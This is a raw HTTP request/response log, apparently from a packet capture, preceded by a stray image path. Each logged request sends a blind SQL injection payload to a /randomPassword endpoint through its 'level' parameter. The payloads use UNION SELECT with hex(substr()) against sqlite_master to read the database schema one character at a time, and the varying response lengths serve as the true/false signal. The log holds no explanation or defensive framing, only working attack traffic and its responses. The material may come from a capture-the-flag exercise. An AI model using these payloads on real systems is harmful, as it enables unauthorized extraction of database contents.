 715 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3D'-- HTTP/1.1
708 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3E'-- HTTP/1.1
704 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='3F'-- HTTP/1.1
710 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='40'-- HTTP/1.1
708 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='41'-- HTTP/1.1
708 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='42'-- HTTP/1.1
704 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='43'-- HTTP/1.1
704 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='20'-- HTTP/1.1
715 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='21'-- HTTP/1.1
712 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='22'-- HTTP/1.1
704 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='23'-- HTTP/1.1
710 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='24'-- HTTP/1.1
708 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='25'-- HTTP/1.1
704 HTTP/1.1 200 OK  (text/html)
368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),2,1))='26'-- HTTP/1.1